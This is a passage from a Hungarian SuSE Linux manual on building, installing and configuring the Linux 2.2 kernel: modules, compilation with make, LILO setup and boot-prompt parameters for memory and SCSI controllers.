A leírás a 2.2.x kernel sorozatot veszi alapul. Az utalások közül számos érvényes a 2.0.x esetében is, azonban lehet hogy a részletek különböznek!



# 13.1 Kernel források

A kernel fordításához a következő csomagokat kell telepíteni: a kernel forrást ('lx\_suse' csomag), a C fordító t ('gcc' csomag), a GNU binutilst ('binutils' csomag) és az include fájlokat a C fordítóhoz ('libc' csomag). Ezek a 'd' készletben találhatók a CD-ROM-on. Ajánlott a C fordító telepítése minden esetben, mivel a C nyelv elválaszthatatlan része a UNIX operációs rendszereknek.

A kernelforrás a /usr/src/linux alatt helyezkedik el. Ha tervezzük a kísérletezést különböző kernelekkel, akkor különböző könyvtárakba kell azokat kicsomagolnunk a /usr/src alá, és szimbolikus linket kell készítenünk az aktuális kernel forrásra, ami a /usr/src/linux. Ezt a YaST automatikusan megteszi.

Mivel a szoftverek egy része támaszkodik a kernel forrásra, fennt kell tartanunk a könyvtárat szimbolikus linkként, biztosítva az olyan rendszerprogramok hibamentes fordítását, melyeknek szükségük van ennek elérésére.

# 13.2 Kernelmodulok

Sok meghajtóprogram és tulajdonság ma már nincs közvetlenül a kernelbe fordítva, hanem kernelmodulként töltődik be, akkor amikor arra szükség van. Hogy mely eszközmeghajtók vannak fixen a kernelbe fordítva, és melyek töltődnek be modulként, az a kernel konfigurálásakor kerül meghatározásra.

A kernelmodulok a /lib/modules/<verziószám> könyvtárban találhatók meg, ahol a <verziószám> az aktuális kernel verziószáma.

A modulok használata csökkenti a kernel méretét és RAM szükségletét, ami igencsak kívánatos. Ennek érdekében jó ha használjuk őket ott, ahol ésszerű. Alapvetően az összes olyan összetevő, amelyik nem kell a rendszer indulásához, kérhető modulként. Ez biztosítja azt, hogy a kernel nem lesz túl nagy ahhoz, hogy a BIOS vagy a Bootloader ne tudja majd betölteni. Azokat az eszközmeghajtókat, amelyek szükségesek a rendszer indításához pl. az ext2, a SCSI meghajtók egy SCSI-alapú rendszerben, valamint a hasonló elemeket közvetlen a kernelbe kell fordítani. Ezzekkel ellentétben az olyan elemeket mint az isofs, msdos vagy a sound, melyek nem kellenek a rendszer indításához, modulba lehet fordítani.

#### Modulok kezelése

A modulok kezelésére a következő parancsok állnak rendelkezésünkre:

• insmod

Az *insmod* betölti a megadott modult, miután azt megkereste a /lib/modules/<verziószám> alkönyvtárban. Előnyösebb azonban a **modprobe** használata (lásd alább).

• rmmod

A kért megadott modul eltávolítása. Ez csak akkor lehetséges, ha az adott modulra már nincs szükség. Nem lehet például eltávolítani az **isofs** modult (a CD-ROM fájlrendszerét), amíg egy CD-ROM a rendszerbe van csatolva.

depmod

Elkészít egy modules.dep nevű fájlt a /lib/modules/<verziószám> könyvtárba, amelyben meghatározódnak a modulok függőségei. Ez biztosítja azt, hogy az összes szükséges függő modul betöltődjön a kiválasztottal együtt. Ha a **START\_KERNELD** változó be van állítva a /etc/rc.config-ban, akkor ez a fájl minden rendszerindításkor elkészül.

modprobe

A megadott modul betöltése vagy eltávolítása, miközben figyelembe veszi a modulok függőségeit is. Ez a parancs nagyon hathatós és használható sok dologhoz (pl. minden modul kipróbálása egy adott típusból, amíg végül egy sikeresen be nem töltődik). Ellentétben az *insmod*-dal, a *modprobe* megvizsgálja a /etc/modules.conf-ot, és ez az előnyösebb módszer a modulok betöltésére. Részletesebb információkat ebben a témában, a megfelelő kézikönyv oldalakon találunk.

lsmod

Megjeleníti, hogy jelenleg mely modulok vannak betöltve, és hány modul van használatban. A kernel démon által indított modulok, amelyek autoclean-nel vannak megjelölve, azt mutatják hogy ezek a modulok automatikusan el lesznek távolítva, ha az üresjárati időhatárukat elérik.

#### A /etc/modules.conf

A modulok betöltése történhet még a /etc/modules.conf-ban lévő információk hatására is. Lásd még `man depmod'.

MEGJEGYZÉS: A SuSE Linux 6.3 óta a fájlnév megváltozott /etc/conf. modules-ról /etc/modules.conf-ra (a SuSE Linux 6.3-ban még csak szimbólikus link volt rá).

Ebben a fájlban paraméterek vannak azokhoz a modulokhoz, amelyeknek közvetlenül kell elérniük a hardvert, olyan moduloknak, amelyeknek rendszerspecifikus beállításokra van szükségük (pl. CD-ROM-meghajtók vagy a hálózati meghajtók). Az itt megadott paraméterek elvben azonosak azokkal, amelyeket a kernel boot prompt-jánál is megadhatunk pl. a *LILO*-nak

(lásd a 14 fejezetben (383. oldal)), de azok sok részletben különböznek. Ha egy modul betöltése sikertelen, újra kell próbálkoznunk, miután pontosan meghatároztuk a hardvert a /etc/modules.conf állományban.

#### Kmod – A "Kernelmodul betöltő"

A 2.2.x verziótól kezdve a "kernelmodul betöltő" a legjobb módszer a modulok használatához, és a régi kernel-démon lecseréléséhez (*kerneld*). Ez a kerneltulajdonság lehetővé teszi a kernelnek a modprobe közvetlen használatát, és biztosítja azt, hogy a szükséges modulok automatikusan betöltve legyenek, amint azt a kernel igényli.

A "kernelmodul betöltő" használatához be kell állítani a megfelelő változót a kernel konfigurálásakor 'Kernel module loader' (CONFIG\_KMOD)

Azokat a meghajtóprogramokat, amelyek szükségesek a root fájlrendszer eléréséhez, közvetlenül a kernelbe kell fordítani. Így nem szabad a SCSI meghajtóprogramot vagy a saját fájlrendszert (rendszerint: **ext2**) modulként beállítani!



Mivel a SuSE Linux jelenleg használja az initial ramdisk-et és beépítve tartalmaz SCSI meghajtóprogramokat, például használható ez a módszer. Saját kernel fordítása során győződjünk meg róla, hogy az INITRD\_MODULES változót beállítottuk a /etc/rc.config fájlban (lásd a 17.6 fejezetben (465. oldal)) és kikommenteztük az initrd sort a /etc/lilo.conf-ban (lásd a 16.3.5 fejezetben (442. oldal)). Ha ezeket nem végezzük el, akkor a kernel le fog fagyni az indítás során.

A kernelmodulok jól jönnek ritkán használt funkcióknál, mint például a parport és a printer támogatás, floppy kezelés és egyéb ritkán használt fájlrendszerek kezelése.

A *Kmod* nincs a modulok automatikus eltávolítására felkészítve; a modulok eltávolításával elérhető memórianyereség jelentéktelen napjaink számítógépeinek RAM mennyiségéhez képest; lásd a

/usr/src/linux/Documentation/kmod.txt fájlt. Éppen ezért a nagyobb teljesítményű kiszolgálóknak, melyek speciális feladatokat látnak el és csak néhány eszközmeghajtót igényelnek, "monolitikus" kernelük van.

# 13.3 Kernel konfiguráció

A kernel konfigurációja telepítés vagy frissítés után a /usr/src/linux/.config fájlból állítódik be (lásd a 2.2.8 fejezetben (40. oldal)). Ez a fájl azonban *csak* a kernelt írja le, a modulokat nem, azok a 'kernmod' csomagból jönnek. Ha új modulokat akarunk fordítani, akkor kézzel kell őket kiválasztanunk.

A kernel konfigurálásának három módja van:

- 1. paranessoros
- 2. szöveges üzemmódú menüs
- 3. grafikus menüs X Window alatt

Következzék e három módszer rövid áttekintése.

#### Konfigurálás parancssorból

A kernel konfigurálásához lépjünk be a /usr/src/linux könyvtárba, és írjuk be:

meggyfa:/usr/src/linux # make config

Döntsük el, hogy az opciók közül melyeket kívánjuk beépíteni a kernelbe. Válaszként két vagy három lehetőség van:  $(\underline{y})$ ,  $(\underline{n})$  vagy  $(\underline{m})$ . Az 'm' választ adjuk meg, ha azt akarjuk hogy az opció ne közvetlen a kernelbe, hanem modulba fordítódjon. Azokat a meghajtókat, amelyek szükségesek a rendszer indulásához, a kernelbe kell fordítani, és nem tölthetők be modulként. Ha bármely másik billentyűt nyomjuk meg, rövid segítő szöveget kapunk az aktuális beállításról.

#### Konfigurálás szöveges módban

Sokkal kényelmesebb módja a kernel konfigurálásának a következők beírása:

meggyfa:/usr/src/linux # make menuconfig

A *make menuconfig*-gal áttekinthetjük a választékokat, átvizsgálhatjuk a kérdéseket egy előnyösebb környezetben, és téves választás esetén nem kell végigmennünk az összes kérdésen ismét, mint az előző pontban ismertetett módszer esetében.

#### Konfigurálás X Window System alatt

Ha már telepítettük és beállítottuk az X Window rendszert ('xf86' csomag), a Tcl/Tk-t ('tcl' és 'tk' csomagok), akkor használhatjuk a következőt is:

```
meggyfa:/usr/src/linux # make xconfig
```

Megjelenik egy GUI (Grafikus Felhasználói Felület) mellyel a kernel konfigurálása nagyon egyszerűen elvégezhető. Az X Window System-et `root'ként kell elindítanunk, vagy kiegészítő lépéseket kell tennünk (pl. átvenni a képernyőt egy másik felhasználótól).

# 13.4 Beállítások a kernel konfigurációban

Minden egyedi kernel konfigurációs lehetőséget lehetetlen itt átnézni. Használjuk a rendelkezésre álló segítő információkat a kernel konfigurálásához. A legújabb kernel dokumentációt mindig megtaláljuk a /usr/src/linux/ Documentation könyvtárban.

# 13.5 A kernel fordítása

Távolítsuk el a megjegyzést a fő Makefile megfelelő sorának elejéről. Ez a z export INSTALL\_PATH=/boot sort tartalmazza. A módosítás után kernelünk eleve a /boot könyvtárba települ.



Javasoljuk, hogy "bzImage"-dzset fordítsunk. Ez egy bevett szokás a kernel *too large* problémájának elkerülésére, ami könnyen megtörténik ha túl sok összetevőt választunk, és egy "zImage"-dzset készítünk (ilyen esetekre a "kernel too big" vagy a "System is too big" üzenetek jellemzők). Miután kialakítottuk a kernel konfigurációját saját igényeink szerint, indítsuk el a fordítást:

```
meggyfa:/usr/src/linux # make dep
meggyfa:/usr/src/linux # make clean
meggyfa:/usr/src/linux # make bzImage
```

A három parancs egy sorba is beírható. Ekkor egymást követően fognak elindulni. E forma akkor lehet hasznos, ha például éjjel akarunk új kernelt fordítani. A parancs megfelelő formája:

meggyfa:/usr/src/linux # make dep clean bzImage

Rendszerünk teljesítményétől függ, hogy alig pár perctől (*AMD Athlon / Intel Pentium III*)<sup>1</sup>, akár néhány óráig fog tartani (pl. egy 386-osnál 8 MB RAM-al).

Amíg a fordítás megtörténik, nyugodtan dolgozhatunk a többi konzol bármelyikén. Sikeres fordítás után megtaláljuk a kernelt a

/usr/src/linux/arch/i386/boot könyvtárban. A kernel lenyomatot – azt a fájlt, amely tartalmazza a kernelt – úgy hívják, hogy

bzImage

Ha ez a fájl nem létezik (/usr/src/linux/arch/i386/boot/ bzImage), akkor a fordítás nem volt sikeres. A hibaüzenetek lehet hogy mind elvesztek a kimeneten. Ellenőrizhetjük, hogy milyen hibák voltak, ha beírjuk:

```
meggyfa:/usr/src/linux # make bzImage
```

és figyelük a hibaüzeneteket. De semmi pánik: a hibák nagyon ritkák!

Ha Bash shellt használunk, beírhatjuk:

meggyfa:/usr/src/linux # make bzImage 2>&1 | tee kernel.out

ekkor a fordítás kimenete a kernel.out fájlba kerül. TCS shell alkalmazása esetén a parancs így néz ki:

meggyfa:/usr/src/linux # make bzImage |& tee kernel.out

Ha beállítottunk a kernelhez modulként betöltődő részeket, akkor kernelfordítás után el kell indítanunk a modulok fordítását is. Ezt a következők beírásával tudjuk megtenni:

meggyfa:/usr/src/linux # make modules

Miután a modulok is sikeresen lefordultak, telepíteni kell őket a megfelelő könyvtárakba (/lib/modules/<verziószám>) a következő megadásával:

meggyfa:/usr/src/linux # make modules\_install

# 13.6 A rendszermag telepítése

Rendszermagfordítás után biztosítani kell a rendszer indíthatóságát. Ha *LILO*-t használunk, akkor azt újra be kell állítanunk. Egyszerűbb esetben másoljuk a rendszermagot a /boot/vmlinuz-ba (lásd a 13.5 bekezdést), és aztán futtassuk a *LILO*-t; kellemetlen meglepetések kivédésére azonban eleinte őrizzük meg a régi rendszermagot (/boot/vmlinuz.old), azért hogy nyugodtan indíthassuk a rendszert, és ha az új rendszermag nem az elvárásoknak megfelelően működik:

```
meggyfa:/usr/src/linux # cp /boot/vmlinuz /boot/vmlinuz.old
meggyfa:/usr/src/linux # cp arch/i386/boot/bzImage /boot/vmlinuz
meggyfa:/usr/src/linux # lilo
```

A **make bzlilo** Makefile-ja mellesleg megteszi ezt a három lépést egy csapásra.

<sup>&</sup>lt;sup>1</sup> Nagyon kedvelt tesztje hardvernek és a szoftvernek a kernelfordítás make – j-vel. Nagy mennyiségű RAM-ra lesz hozzá szükségünk (több mint 100MB-ra). Ez mindegyik forrásfájlhoz elindít egy fordítót.

Most a lefordított modulokat még telepíteni kell. Írjuk be:

meggyfa:/usr/src/linux # make modules\_install

erre átmásolódnak a megfelelő célkönyvtárba, a

/lib/modules/<verziószám> könyvtáron belül.

Mindezek végrehajtása után vegyünk fel egy új sort a /etc/lilo.confba, old-linux néven. Válasszuk a /**boot/vmlinuz.old**-ot boot image-ként, és másoljuk a régi rendszermagot a /boot/vmlinuz.old-ba. Ez lehetővé teszi a régi rendszermag indítását akkor is, ha az újjal valami hiba történik, az old-linux beírásával a lilo boot: promptjánál. Mindezeket részletesen tárgyaljuk a 4 fejezetben (119. oldal).

Miután átalakítottuk a /etc/lilo.conf-ot igényeink szerint, be kell írnunk:

```
meggyfa:/usr/src/linux # lilo
```

Ha a Linux-ot DOS-ból indítjuk pl. egy linux.bat-tal (a loadlin alkalmazásával), akkor át kell másolnunk a rendszermagot a

/dosc/loadlin/bzimage-dzsbe (vagy abba a könyvtárba, ahová a loadlin-t telepítettük), azért hogy aktív legyen a következő indításkor.

Ezenkívül a /System.map tartalmazza a rendszermag szimbólumokat, amelyekre a moduloknak szüksége van ahhoz, hogy a rendszermag megfelelően működjön. Ez a fájl függ a használt rendszermaggal. Tehát a /usr/src/linux/System.map-ot<sup>2</sup> másoljuk a root könyvtárba (/). Ha a **make zlilo** paranccsal fordítjuk az új rendszermagot, akkor ez automatikusan megtörténik.

Ha ehhez hasonló üzenetet kapunk "System.map does not match current kernel", akkor valószínűleg a System.map nincs átmásolva.

# 13.7 Bootlemez készítése

Ha bootlemezt akarunk készíteni az új rendszermaggal, akkor használjuk a következő parancsot:

meggyfa:/usr/src/linux # make bzdisk

### 13.8 A merevlemez kitakarítása fordítás után

Ha kevés hely van a merevlemezünkön, akkor visszanyerhetünk némi lemezterületet fordítás után, a következő parancs kiadásával:

meggyfa: # cd /usr/src/linux

meggyfa:/usr/src/linux # make clean

Ha van bőven helyünk, és egy új rendszermag fordítását tervezzük ugyanabból a forrásból, akkor hagyjuk ki ezt a lépést. Az új fordítás gyorsabban készül el, ha csak azokat a részeket kell újrafordítanunk, amelyeken változtattunk.

<sup>&</sup>lt;sup>2</sup> Ez a fájl minden új rendszermag fordításakor elkészül.
# 14. fejezet Kernelparaméterek

Fordította: Subosits Gyula és Váradi István

## 14.1 Eszközmeghajtók a kernelben

A PC hardverkomponenseknek széles választéka van. Azért, hogy képesek legyünk megfelelően használni a hardvert, szükségünk van egy "eszközmeghajtó"-ra amellyel az operációs rendszer (Linux esetében ez a "kernel"), képes elérni a hardvert. Általában két módszer van az eszközmeghajtók rendszerbe illesztésére:

- Az eszközmeghajtó közvetlen kernelbe fordításával. Ilyenkor a kernelt *monolitikus* kernelnek nevezik. Néhány eszközmeghajtó csak ebben a formában hozzáférhető, igazolva a monolitikus kernelek szükségességét.
- Eszközmeghajtók szükség szerinti betöltődésével. Ilyenkor a kernelt modularizált-ként azonosítjuk. Ennek a megoldásnak az az előnye, hogy csak azok az eszközmeghajtók töltődnek be, amelyekre ténylegesen szükség van, és így a kernel nem tartalmaz felesleges ballasztot maga körül. A SuSE betöltőlemez kernele modulokat használ a hardverelemek jelentős részének támogatásával.

Néhány meghajtó még nem létezik modulként.

Mindezek ellenére, a meghajtóprogramokat a kernelbe fordítva, vagy modulként betöltve mégis lehetséges az, hogy egy hardverelemet nem fog felismerni a kernel. Ebben az esetben pontosabban meg kell határozni az összetevők sajátosságait.

A monolitikus kerneleknek ezeket a paramétereket a boot prompt-nál kell megadni, vagy egy boot loader segítségével<sup>1</sup>. A moduláris eszközmeghajtók paramétereiket az *insmod* vagy a *modprobe* közvetítésével kapják meg, melyek egyidejűleg a modulokat is betöltik.

Sajnálatos módon a *LILO* paraméterek formátuma különbözik azoktól, amelyeket az *insmod*-nak és a *modprobe*-nak kell megadni. Emiatt azokat két különböző csoportra osztjuk a következő oldalakon. Néhány modulnak egységes paraméterei vannak (pl. a CD-ROM meghajtók), ezért ugyanazokat a paramétereket kapják, akár modulként, akár a *LILO* promptnál használjuk őket.

<sup>&</sup>lt;sup>1</sup> Ennek megfelelően a paramétereket hívják *LILO* paramétereknek is, az X86 architektúrák betöltőjének hagyományos elnevezésével.

# 14.2 Néhány tipp

Mielőtt bemutatjuk a paraméterek listáját, itt van néhány javaslat hardverfelismerésre, paraméterátadásra és rendszerindításra a SuSE betöltőlemezzel:

- A legtöbb meghajtóprogramhoz megfelelő az *autoprobing*, pl. különböző szabványos címek teszteléséhez, amiket a hardver rendszerint megtalál. Mialatt próbálkozik, a meghajtóprogram lehet hogy beállít egy olyan címet is, amelyet nem használhat. Ebben az esetben a számítógép lefagy.
- Néhány modul sikeresen betöltődhet, még ha a hardverük nincs is telepítve. Ez főleg a *3Com* hálózati kártyák meghajtóprogramjaira érvényes. Először kíséreljünk meg egy autoprobing-ot. A nem használt meghajtóprogramok így távolíthatók el legkönnyebben. A nem automatikusan felismert hardvereknek a megfelelő paraméterekkel kell indulniuk.
- Végül, van néhány hardverösszetevő, amelynek több mint egy meghajtóprogramja van (pl. NCR 53C810, Ultrastor). Amennyire tudjuk, nincs lényeges különbség két Ultrastor meghajtóprogram között. A BSD meghajtóprogram a NCR53C810-hoz támogat más NCR53C8xx termékeket is (pl. 53C875), viszont a régi NCR meghajtóprogram csak a régi CDírókat ismerte fel. Használjuk az igényeinknek legjobban megfelelőt.
- Ha most indítottuk el a rendszert, akkor az amerikai billentyűzetkiosztás lesz aktív. Ha más kiosztású billentyűzetünk van, akkor néhány billentyű kissé eltérő helyen lesz. Például, ha magyar kiosztású a billentyűzetünk, akkor a (1) feliratú lesz a (\$) a billentyűzetünkön. A (z) és a (y) helyet cserélnek. Az összehasonlításhoz vessünk egy pillantást az 14.1 képre.



14.1 ábra: Az amerikai billentyűzetkiosztás

# 14.3 A paraméterek

## 14.3.1 Magyarázat és értelmezés

A következőkben bemutatjuk a kernelparaméterek és a megfelelő eszközmeghajtók betűrendes listáját. A táblázatban szereplő paraméterek mindig ugyanolyan jelentéssel bírnak:

| <cím></cím>            | hexadecimális portcímek (pl. 0x300)          |
|------------------------|----------------------------------------------|
| <irq></irq>            | megszakítás, amit a meghajtó használ (pl. 7) |
| <dma></dma>            | a meghajtó DMA csatornája (pl. 1)            |
| <kezdőcím>,</kezdőcím> |                                              |
| <zárócím></zárócím>    | hexadecimális memórialefoglalás              |
|                        | megosztott memória használatához             |

14.1 táblázat: Gyakran használt változók nevei a kernelparaméterekhez

Leginkább azokkal a paraméterekkel foglalkozunk, amelyek az eredményes telepítéshez szükségesek. Azonban vannak más paraméterek is, speciális célokra és esetekre. Ne felejtsük el, hogy a nagybetűk lényegesek.

A lehetséges kernelparaméterek teljes bemutatása a telepítés után a

BootPrompt-HOWTO-ban található, a /usr/doc/howto könyvtárban, valamint a kernel forrásban, a

/usr/src/linux/Documentation/kernel-parameters.txt fájban.

#### 14.3.2 Kernelparaméterek a boot promptnál

Az ebben a részben felsorolt paramétereket csak be kell írni a kernelnek például, a *SYSLINUX*-nál (a boot floppy betöltője), a *LILO*-promptnál vagy a *loadlin*-nek.

Ha eszközmeghajtók telepítését tervezzük modulként, nézzük meg a paramétereket a 14.3.4 fejezetben (398. oldal).

Minden paramétert be kell írni, közvetlenül egymás után, vesszőkkel elválasztva. Ne hagyjon üres helyet (szóközt) a paraméterek között!



Például az **aha1542** paramétereinek beviteléhez a boot promptnál be kell írnunk (ne felejtsük el, hogy mindig meg kell előznie a paramétereket a betöltő konfiguráció nevének ); a SuSE betöltőlemezen e konfiguráció neve linux !):

```
linux aha1542=0x300
```

#### Fő betöltő paraméterek

**Fő** Bizonyos paraméterek segítségével a Linux kernel viselkedését szabályoz**paraméterek** hatjuk.

• Újraindítási mód( a Linux leállítása)

reboot=<mód>

Itt a következő értékeket adhatjuk meg a <mód>-nak:

| Változó | Érték / Jelentés                            |
|---------|---------------------------------------------|
| warm    | melegindítás (nincs memóriaellenőrzés)      |
| cold    | hidegindítás (memóriaellenőrzéssel)         |
| bios    | BIOS újraindítás                            |
| hard    | CPU intenzív újraindítás (háromszoros hiba) |

#### Példa: reboot=cold

Ez úgy indítja a számítógépet leállítás után, mintha a reset gombot nyomtuk volna meg.

• Memóriarészek védelme( Reserve)

**reserve**=<**start1**>,<**range1**>,...,<**startN**>,<**rangeN**> E paraméter segítségével memóriahelyet foglalhatunk le azoknak a hardvereknek a számára, amelyek például nem kedvelik az "autoprobe"-t, és arra rendszerlefagyasztással reagálnak.

Példa: Egy "érzékeny" hálózati kártya megvédésére az "autoprobe"-tól írjuk be:

#### reserve=0x330,32 ether=5,0x330,eth0

E példában a hálózati kártya 32 bites adatbuszos, ami a 0x330 címről indul és az 5-ös megszakítást használja.

A hálózati kártya paraméterek részletes leírása a 14.3.2 fejezetben (394. oldal) található.

• A root partíció beállítása

root=<partíció>

| Változó               | Érték / Jelentés       |
|-----------------------|------------------------|
| <partíció></partíció> | pl./dev/hda1,/dev/sdb5 |

Példa: root=/dev/hda5

Ez indítja a kernelt és megpróbálja a root partíciót betölteni az első logikai meghajtóról az első (E)IDE lemez kiterjesztett partícióján.

• A RAM mérete (RAM)

#### mem=<size>

Beírhatjuk a *RAM* méretét bájtban, kilobájtban vagy Megabájtban. Példánk különböző beállításokat mutat be 96 MB RAM-mal.

SCSI vezérlő

Példa:

#### mem=96M mem=98304k

Ritka alkalommal lehet hogy megtörténik az, hogy az alaplap nem tudja felszabadítani a RAM teljes mennyiségét. Kérjük vonja le az alaplap által lefoglalt mennyiséget (512 kB-ig normálisnak tekinthető). A helyes mennyiséget kitalálhatja "próbálgatással". Tegyük fel, hogy a példa kedvéért 512 kB:

### mem=5ff8000

Amikor egy Pentium klónt használunk

#### mem=nopentium

ez a sor lehet, hogy beválik.

### A SCSI vezérlő és a SCSI alrendszer

A legtöbb SCSI vezérlőt paraméterek átadásával kell konfigurálni.

• SCSI stremaerek

```
st=<buffer>,<threshold>[,<max>]
```

| Változó       | Érték / Jelentés                               |
|---------------|------------------------------------------------|
| <buffer $>$   | Puffer méret (mennyiség 1 kB-os blokkokban)    |
| < threshold > | Írásküszöbérték (mennyiség 1 kB-os blokkokban) |
| <max $>$      | Maximum pufferméret (opcionális) (pl. 2)       |

*Példa:* **st=1000,2000** 

 SCSI meghajtók számozása ID útján max\_scsi\_luns=<sorszám>

| Változó     | Érték / Jelentés |
|-------------|------------------|
| < sorszám > | 18               |

Példa: Ha csak az első LUN-t akarjuk használni, be kell állítanunk : max\_scsi\_luns=1

Ez tipikusan tökéletlen CD lemezcserélők használatánál fordul elő, ahol a használható CD-k mennyisége egyenlő a paraméterrel : max\_scsi\_luns=1.

 Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI felületcsatoló aha152x=<addr>,<irq>,<id>[,<rec>[,<par>]]

| Változó                             | Érték / Jelentés |
|-------------------------------------|------------------|
| <id>(a SCSI csatoló ID-je)</id>     | 0,1              |
| < <b>rec</b> > (újracsatlakoztatás) | 0,1              |
| < <b>par</b> > (paritás)            | 0,1              |

Ez a meghajtóprogram használatos több olcsó SCSI vezérlő futtatásához. Minden SCSI vezérlőt tartalmazó hangkártya

(kivéve a Pro Audio Spectrum) az Adaptec lapkával (chip) van szerelve.

Minden, nem eredeti 152x-hez a negyedik paraméter (**RECONNECT**) tűnik szükségesnek. A legtöbb típushoz beállítható a '0' érték. Csak az AHA2825 kívánja meg az '1'-et.

*Példa:* aha152x=0x300,10,7

• Adaptec AHA-1540 / 1542 SCSI felületcsatoló

aha1542=<addr>[,<buson>,<busoff>[,<DMA sebesség>]]

| Változó           | Érték / Jelentés |
|-------------------|------------------|
| <busz be $>$      | 215              |
| <busz ki $>$      | 164              |
| <DMA sebesség $>$ | 5,6,7,8,10       |

Példa: aha1542=0x300

Adaptec AHA-274x / 284x / 294x felületcsatoló
 aic7xxx=<modifier>[, <modifier>[, ...]]

| Változó               | Érték / Jelentés                                 |
|-----------------------|--------------------------------------------------|
| <modifier></modifier> | extended                                         |
|                       | a merevlemez geometria fordításának aktiválása   |
|                       | no_reset                                         |
|                       | a reset letiltása a SCSI busz                    |
|                       | felületcsatolójának inicializálásakor            |
|                       | irq_trigger:< <b>x</b> >                         |
|                       | Csak Eisa rendszereken                           |
|                       | 0 vezérlőjel szegélyezéshez,                     |
|                       | 1 emelt hajtáshoz                                |
|                       | verbose                                          |
|                       | több üzenetet ad                                 |
|                       | reverse_scan                                     |
|                       | Ha összetett kártyákat rosszul kezel             |
|                       | a BIOS                                           |
|                       | 7895_irq_hack:< <b>x</b> >                       |
|                       | -1 csak Tyan II alaplapokhoz                     |
|                       | pci_parity:< <b>x</b> >                          |
|                       | ha pci_parity-t nem használ egyáltalán           |
|                       | páros paritás                                    |
|                       | 0 nincs paritásellenőrzés                        |
|                       | 1 páros paritás                                  |
|                       | tag_info:"""                                     |
|                       | Várakozási sor-kezelést a teljesítménybővítéshez |
|                       | szakszerűen, lásd a kernelforrásokban            |

#### *Példa:* aic7xxx=no\_reset,

ha a számítógép lefagy a SCSI busz aalphelyzetbe állítása során. A *aic7xxx* alapú SCSI csatolókhoz csak akkor szükségesek paraméterek, ha azok hibásak, vagy rosszul működnek. 1.3-as BIOS verzió, és afölött az AHA-2940 AU-k nem okoznak gondot. Frissítéshez az Adaptec támogatásnál juthatunk hozzá.

Az Adaptec 2920 SCSI csatoló működtethető a Future Domain meghajtóprogrammal is (lásd a 14.3.2 fejezetet).

• AdvanSys SCSI felületcsatoló

```
advansys=<addr1>,<addr2>,...,<addrN>
```

```
Példa: advansys=0x110,0x210
```

Ez a példa értesíti a kernelt arról, hogy az AdvanSys felületcsatolót a megadott címeken keresse.

```
• AM53/79C974 SCSI felületcsatoló
```

```
AM53C974=<host-id>,<target-id>,<rate>,<offset>
```

| Változó                            | Érték / Jelentés                          |
|------------------------------------|-------------------------------------------|
| <pre><host-id></host-id></pre>     | a felületcsatoló SCSI ID-je (általában 7) |
| <pre><target-id></target-id></pre> | a meghajtó SCSI ID-je (07)                |
| < rate $>$                         | 3,5,10 MHz/s max. átviteli sebesség       |
| < offset >                         | átviteli mód; 0 = aszinkron               |

Ha úgy tűnik, hogy a felületcsatoló "elnyel" néhány csomagot, csökkentsük a legnagyobb átviteli sebességet az eszközmeghajtó számára (pl. az első CD-ROM SCSI meghajtó /dev/scd0 ID 5-tel) a SCSI buszon a következővel:

*Példa:* **AM53C974=7,5,3,0** 

• BusLogic SCSI felületcsatoló

```
BusLogic=<addr>
BusLogic=<probing>
```

Példa: BusLogic=0x300

| Változó       | Érték / Jelentés                                 |
|---------------|--------------------------------------------------|
| <addr></addr> | Cím a csatoló számára, pl. 0x300                 |
| < probing >   | NoProbe Nem keresi a csatolót                    |
|               | NoProbeISA Nem keresi az ISA csatolót            |
|               | NoProbePCI Nem keresi a PCI csatolót             |
|               | NoSortPCI Parancs multimaster csatoló            |
|               | választására a PCI BIOS-ban                      |
|               | MultiMasterFirst Multimaster mielőtt Flashpoint  |
|               | FlashPointFirst Flashpoint mielőtt Multimaster   |
|               | InhibitTargetInquiry Régebbi meghajtókhoz,       |
|               | melyeknek problémáik vannak a                    |
|               | $\texttt{scsi_luns} > 0$ címmel                  |
|               | TraceProbe kiegészítő üzenetek megjelenítéséhez  |
|               | a csatoló inicializálása alatt                   |
|               | TraceHardwareReset kiegészítő üzenetek           |
|               | megjelenítéséhez a csatoló hardver-resetje során |
|               | TraceConfiguration hibaüzenetek megjelenítése    |
|               | megjelenítéséhez a csatoló beállítása során      |
|               | TraceErrors hibaüzenetek megjelenítése           |
|               | csatlakoztatott eszközöknél                      |
|               | Debug minden üzenet megjelenítése                |

Ez a felületillesztő még sok más paramétert is megért.

Ezek a csatoló finomhangolására valók és a leírásuk a /usr/src/linux/meghajtós/scsi/README.BusLogic fájlban található.

 Future Domain TMC-16x0 SCSI felületillesztő fdomain=<addr>,<irq>[,<id>]

| Változó | Érték / Jelentés                |
|---------|---------------------------------|
| < id >  | SCSI ID a felületillesztőhöz 07 |

Ez az eszközmeghajtó vezérli az Adaptec 2920-at is. Példa: fdomain=0x140,11,7

- Future Domain TMC-885/950 felületillesztő tmc8xx=<addr>,<irq> Példa: tmc8xx=0xca000,5
- NCR 5380 SCSI felületillesztő család ncr5380=<addr>,<irq>,<dma> Példa: ncr5380=0x340,10,3
- NCR 53c400 SCSI felületillesztő család ncr53c400=<addr>,<irq> Példa: ncr53c400=0x350,5

NCR 53c406a SCSI felületillesztő család

ncr53c406a=<addr>[,<irq>[,<fastpio>]]

| Változó                | Érték / Jelentés                  |
|------------------------|-----------------------------------|
| <gyors pio=""></gyors> | 0, ha nem gyors PIO mód szükséges |

*Példa:* ncr53c406a=0x330,10,0

- Seagate ST01/02 SCSI felületillesztő st0x=<addr>,<irq> Példa: st0x=0xc8000,5
- Trantor T128/128F/228 SCSI felületillesztő t128=<addr>,<irq> Példa: t128=0x340,10

